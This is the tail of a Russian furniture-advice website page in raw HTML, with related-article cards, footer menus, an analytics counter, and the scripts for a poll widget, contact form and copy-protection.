    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/prilavok/kuhonnye/1446-kak-krepitsa-stolesnica-k-kuhonnym-stolam.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2019/06/10-6.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2019/06/10-6.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/06/10-6-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/10-6-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/prilavok/kuhonnye/1446-kak-krepitsa-stolesnica-k-kuhonnym-stolam.html">Как прикрепить столешницу к кухонному столу, пошаговое руководство</a></div><div class="post-card__description">Профессиональный ремонт мебели стоит довольно дорого.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/prilavok/kuhonnye/1395-ostrov-s-obedennym-stolom.html"><img width="335" height="209" src="https://mblx.ru/wp-content/uploads/2019/06/1-12.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2019/06/1-12.jpg 1200w, https://mblx.ru/wp-content/uploads/2019/06/1-12-300x188.jpg 300w, https://mblx.ru/wp-content/uploads/2019/06/1-12-768x480.jpg 768w, https://mblx.ru/wp-content/uploads/2019/06/1-12-1024x640.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/prilavok/kuhonnye/1395-ostrov-s-obedennym-stolom.html">Функциональность кухонного острова с обеденным столом, типовые размеры</a></div><div class="post-card__description">Грамотная организация жилого пространства — одна из</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">16.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/prilavok/kuhonnye/1343-stol-na-kuhnu-kakoj-lucse-vybrat.html"><img width="332" height="220" src="https://mblx.ru/wp-content/uploads/2019/06/Snimok-22.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2019/06/Snimok-22.png 947w, https://mblx.ru/wp-content/uploads/2019/06/Snimok-22-300x199.png 300w, https://mblx.ru/wp-content/uploads/2019/06/Snimok-22-768x508.png 768w" sizes="(max-width: 332px) 100vw, 332px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/prilavok/kuhonnye/1343-stol-na-kuhnu-kakoj-lucse-vybrat.html">Какой стол лучше выбрать на кухню в зависимости от формы, материала</a></div><div class="post-card__description">Разнообразие современных обеденных столов может поставить</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">51к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/sidenie/1228-top-igrovyh-kresel.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2019/04/Vidyi-geymerskih-kresel-1024x683.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2019/04/Vidyi-geymerskih-kresel-1024x683.jpg 1024w, https://mblx.ru/wp-content/uploads/2019/04/Vidyi-geymerskih-kresel-1024x683-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2019/04/Vidyi-geymerskih-kresel-1024x683-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/sidenie/1228-top-igrovyh-kresel.html">ТОП лучших игровых кресел, достоинства и недостатки моделей</a></div><div class="post-card__description">Геймеру, который много времени проводит за компьютерными</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/holl/314-uglovoj-shkaf-v-koridor.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-prihozhuyu-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Угловой шкаф купе в прихожую" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-prihozhuyu-2.jpg 700w, https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-shkaf-kupe-v-prihozhuyu-2-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/holl/314-uglovoj-shkaf-v-koridor.html">Какие бывают угловые шкафы для коридора, плюсы и минусы моделей</a></div><div class="post-card__description">Коридор в многочисленных квартирах имеет небольшие</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/6-sposobov-privlech-pokupatelej-i-prodat-mnogo-mebeli-onlajn.html"><img width="335" height="209" src="https://mblx.ru/wp-content/uploads/2020/10/6-sposobov-privlech-pokupatelej-i-prodat-mnogo-mebeli-onlajn-v-2021-godu.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="6 способов привлечь покупателей и продать много мебели онлайн в 2021 году" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2020/10/6-sposobov-privlech-pokupatelej-i-prodat-mnogo-mebeli-onlajn-v-2021-godu.jpg 1024w, https://mblx.ru/wp-content/uploads/2020/10/6-sposobov-privlech-pokupatelej-i-prodat-mnogo-mebeli-onlajn-v-2021-godu-300x188.jpg 300w, https://mblx.ru/wp-content/uploads/2020/10/6-sposobov-privlech-pokupatelej-i-prodat-mnogo-mebeli-onlajn-v-2021-godu-768x480.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/6-sposobov-privlech-pokupatelej-i-prodat-mnogo-mebeli-onlajn.html">6 способов привлечь покупателей и продать много мебели онлайн в 2021 году</a></div><div class="post-card__description">Хотите продать больше мебели в Интернете?</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/otdyh/324-shkaf-dlya-odezhdy-v-gostinnuju.html"><img width="335" height="208" src="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinoj.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Шкаф в гостиной" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinoj.jpg 798w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinoj-300x186.jpg 300w, https://mblx.ru/wp-content/uploads/2017/07/SHkaf-v-gostinoj-768x476.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/otdyh/324-shkaf-dlya-odezhdy-v-gostinnuju.html">Варианты шкафов под одежду в гостиную, их плюсы и минусы</a></div><div class="post-card__description">Гостиная является отражением вкусовых предпочтений</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/vopros-otvet/tv-zona-kak-sozdat-prostranstvo-dlya-otdyha-i-uyuta.html"><img width="335" height="220" src="https://mblx.ru/wp-content/uploads/2025/10/60427cecc05ec2ee23aa21c76a3f13b9-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://mblx.ru/vopros-otvet/tv-zona-kak-sozdat-prostranstvo-dlya-otdyha-i-uyuta.html">ТВ-зона: как создать пространство для отдыха и уюта</a></div><div class="post-card__description">Почему ТВ-зона заслуживает особого внимания В современном</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">293</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 366&nbsp;089 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 287&nbsp;126 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 227&nbsp;696 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 213&nbsp;433 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 205&nbsp;773 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 182&nbsp;279 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 173&nbsp;484 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;860 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 151&nbsp;716 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 150&nbsp;076 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"9101fa1a4b"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
